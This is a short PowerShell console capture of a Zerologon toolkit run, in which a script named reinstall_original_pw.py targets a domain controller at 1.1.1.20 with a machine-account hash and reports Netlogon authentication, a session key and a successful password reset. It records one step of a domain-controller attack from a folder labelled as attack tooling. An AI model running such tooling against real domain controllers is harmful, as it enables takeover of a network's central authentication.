 PS D:\安全\工具\内网工具\打域控\zerologon-master> python .\reinstall_original_pw.py owa 1.1.1.20 ed2fc29a9f837ab4c44535d
2a2545861
Performing authentication attempts...
========================================================================================================================
========================================================================================================================
========================================================================================================================
=
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x12i\xc6M\x118\x1aa'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x12\xe1m\xc3\xae\x16.\xa9'
session key b's\x83Pb\xd7.\xcf\xf0\xf7+o\xa8\x81\x98\xb3\xdc'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xcc\x85 \xe7\xed\x86&'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
PS D:\安全\工具\内网工具\打域控\zerologon-master>